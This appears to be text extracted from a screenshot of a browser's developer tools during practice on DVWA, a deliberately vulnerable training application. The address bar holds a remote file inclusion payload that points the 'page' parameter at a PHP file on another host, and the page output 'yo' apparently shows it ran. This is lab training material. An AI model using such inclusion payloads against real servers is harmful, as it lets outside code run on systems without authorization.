 localhost:8086/vulnerabilities/fi/?page=http://192.168.0.196:8080/yo.php
yo
DVWA
Inspector Console Debugger Network Storage Style Editor Performance Memory Accessibility Application
Filter URLs All HTML CSS JS XHR Fonts Images Media WS
Stat... Met... Domain File Prot... Scheme Initiator Ty Tran... Size Sta... End ... D... Headers Cookies Request Response
200 GET loca... /vulnerabilities/fi HTT... http docu... htm 1.39... 3.17 ... 0 ms 7 ms 7 7 ... HTML
200 GET loca... dvwaPage.js HTT... http script js cac... 1.01 ... 52 ... 52 ms 0 ...
200 GET loca... add_event_listen HTT... http script js cac... 593 B 56 ... 56 ... 0 ...
200 GET loca... logo.png http img png cac... 8.14 ... 62 ... 62 ... 0 0 ...
yo
Damn Vulnerable Web Application